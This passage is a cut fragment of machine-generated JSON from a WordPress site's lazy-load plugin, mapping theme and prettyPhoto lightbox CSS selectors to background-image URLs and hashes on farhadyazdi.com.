url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c34d1bba-d565-4188-9729-c3b0d5b43a32","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-14ecc987-1d06-4636-94fe-397ff1f4b230: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"14ecc987-1d06-4636-94fe-397ff1f4b230","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-a0bc4a73-3295-4317-8562-e008209d8db5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"a0bc4a73-3295-4317-8562-e008209d8db5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-a2bec052-7cd6-4673-9550-09beb104d650: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"a2bec052-7cd6-4673-9550-09beb104d650","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-10533d2f-87b9-4f01-bb09-92da5e39a48a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"10533d2f-87b9-4f01-bb09-92da5e39a48a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-41c4c1a6-81e1-45b4-87f3-75e3f84dff4b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"41c4c1a6-81e1-45b4-87f3-75e3f84dff4b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-e251a67a-dd93-4e40-8bdb-9e9e96b17224: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e251a67a-dd93-4e40-8bdb-9e9e96b17224","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-21d6623c-f39d-4a1a-84fa-2e75194ec07f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"21d6623c-f39d-4a1a-84fa-2e75194ec07f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-0aa6c5bf-cbdc-4eb3-b116-2931316ec03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"0aa6c5bf-cbdc-4eb3-b116-2931316ec03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-f5d8485b-3e3f-4877-b0cf-a49614d9ea39: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"f5d8485b-3e3f-4877-b0cf-a49614d9ea39","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-25fedc6e-de7d-4287-948b-970e8271f162: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"25fedc6e-de7d-4287-948b-970e8271f162","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-7bdfb3cf-e2b0-4725-bba4-0ac59d134722: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"7bdfb3cf-e2b0-4725-bba4-0ac59d134722","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-61f9c825-b09b-48c1-be53-64950f805204: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"61f9c825-b09b-48c1-be53-64950f805204","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-e2c3759b-7e6f-49ee-b9af-c98ebad9a38c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e2c3759b-7e6f-49ee-b9af-c98ebad9a38c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-1ce7e06a-f21c-48ff-a7ce-b47666b25eba: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"1ce7e06a-f21c-48ff-a7ce-b47666b25eba","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ac904dad-9cc5-4957-953e-1fcbf5ea6670: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ac904dad-9cc5-4957-953e-1fcbf5ea6670","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-07ffc688-dfd6-4bea-a581-061a4685c5b9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"07ffc688-dfd6-4bea-a581-061a4685c5b9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-902bbc8e-6576-4c95-9d15-648a575f7a7a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"902bbc8e-6576-4c95-9d15-648a575f7a7a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-765db9c1-3e6d-4df3-8ea6-31841c29293d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"765db9c1-3e6d-4df3-8ea6-31841c29293d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-361621cf-4ed2-4cb0-9847-a89cde939381: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"361621cf-4ed2-4cb0-9847-a89cde939381","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-de131600-5243-4106-ba13-762d1e8b4f65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"de131600-5243-4106-ba13-762d1e8b4f65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-d2fdfd15-93db-455e-b69d-2bb3ac1e47a3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"d2fdfd15-93db-455e-b69d-2bb3ac1e47a3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-e481d3f6-822a-4459-9588-596afe0c616c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e481d3f6-822a-4459-9588-596afe0c616c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-02e42ad5-fed7-44b8-8eef-9d05591eaa82: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"02e42ad5-fed7-44b8-8eef-9d05591eaa82","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-70f16240-a012-44c3-a369-f2d3738d0728: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"70f16240-a012-44c3-a369-f2d3738d0728","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-ca6bb0a4-aa1a-45de-96bf-cc265d4e2292: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ca6bb0a4-aa1a-45de-96bf-cc265d4e2292","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-ef5a3395-405f-45bb-9133-27e24c825873: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"ef5a3395-405f-45bb-9133-27e24c825873","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-f0986d23-395c-4f8a-ad2e-d32db18897d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"f0986d23-395c-4f8a-ad2e-d32db18897d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-570edb47-a426-49bc-87d0-68f30f07e31a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"570edb47-a426-49bc-87d0-68f30f07e31a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-80b376d6-2343-4caa-a463-1f601c08b9b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"80b376d6-2343-4caa-a463-1f601c08b9b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-a587099b-45e4-469c-9c54-1e57e0b7538b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"a587099b-45e4-469c-9c54-1e57e0b7538b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-ecc66454-2590-4ab0-9341-f38753c8151e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ecc66454-2590-4ab0-9341-f38753c8151e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-c2c8595e-f5dc-4984-bef9-3d52e398d483: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c2c8595e-f5dc-4984-bef9-3d52e398d483","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-f1363e3a-8b5e-4c98-9492-976834c4b65e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"f1363e3a-8b5e-4c98-9492-976834c4b65e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-73ec2849-f04c-4542-8e6a-68ddeda35a65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"73ec2849-f04c-4542-8e6a-68ddeda35a65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-c1f6b09d-25dc-498e-be10-5e910abf889f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"c1f6b09d-25dc-498e-be10-5e910abf889f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-1e678774-da56-4f0e-80c4-fd0af24ecc0e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1e678774-da56-4f0e-80c4-fd0af24ecc0e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-53f139ce-7947-41de-884a-7c31e8a9615a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"53f139ce-7947-41de-884a-7c31e8a9615a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-d00ebfd6-ad38-4e5d-82c1-3e01e52a113a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d00ebfd6-ad38-4e5d-82c1-3e01e52a113a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-7ecf1dd5-7b99-4926-887e-ea183b63c22f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"7ecf1dd5-7b99-4926-887e-ea183b63c22f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-cf0e37b4-1be3-40f0-b82d-c8193ceb3856: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"cf0e37b4-1be3-40f0-b82d-c8193ceb3856","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-168ef227-d3f7-4e99-aa60-8b17bc7be636: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"168ef227-d3f7-4e99-aa60-8b17bc7be636","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-6ce75248-df31-40f0-82a3-796d6dce14a8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6ce75248-df31-40f0-82a3-796d6dce14a8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-7e0afceb-2cdd-4fc2-a616-303555eea90b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"7e0afceb-2cdd-4fc2-a616-303555eea90b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-af59d2fc-72bd-457b-b6c7-28b7e65d6334: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"af59d2fc-72bd-457b-b6c7-28b7e65d6334","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-c4322a63-f69b-4fa8-9153-0c8dd60700ec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"c4322a63-f69b-4fa8-9153-0c8dd60700ec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-d6571090-68fc-4c02-8939-98f9b504a8dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"d6571090-68fc-4c02-8939-98f9b504a8dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-28c9fa1c-f9f8-4475-ab6b-23854e3e17ad: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"28c9fa1c-f9f8-4475-ab6b-23854e3e17ad","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-24cb7bac-3340-42c5-a2c5-c4185c8e45f8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"24cb7bac-3340-42c5-a2c5-c4185c8e45f8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-20bf32c2-b8fd-4f25-906d-1881c878fcd6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"20bf32c2-b8fd-4f25-906d-1881c878fcd6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-6560321e-d5ed-48ed-8056-bd0af892d2cc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6560321e-d5ed-48ed-8056-bd0af892d2cc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-05fe1925-a886-4a0c-9ba6-72c2679f7cf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"05fe1925-a886-4a0c-9ba6-72c2679f7cf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-475ea02c-1c0e-4897-b837-7d35ae946416: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"475ea02c-1c0e-4897-b837-7d35ae946416","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-4830fa6e-915e-407b-9c9f-0c3acecdfbb5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"4830fa6e-915e-407b-9c9f-0c3acecdfbb5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-b21fd504-166a-4610-bdcd-537a55bfa4e1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b21fd504-166a-4610-bdcd-537a55bfa4e1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-c72f42a5-746a-4e68-8ba3-22e6ac199d45: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"c72f42a5-746a-4e68-8ba3-22e6ac199d45","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-cd98175a-0ac8-436c-8823-60d4a4a81bda: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"cd98175a-0ac8-436c-8823-60d4a4a81bda","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-fa6d8061-685f-4f81-b744-2ff52cf23153: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa6d8061-685f-4f81-b744-2ff52cf23153","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-f0b6984a-6e09-4700-9e06-b4e365525ac7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"f0b6984a-6e09-4700-9e06-b4e365525ac7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-a2c88996-544a-45b3-a54d-1b57bdbd9224: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"a2c88996-544a-45b3-a54d-1b57bdbd9224","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square 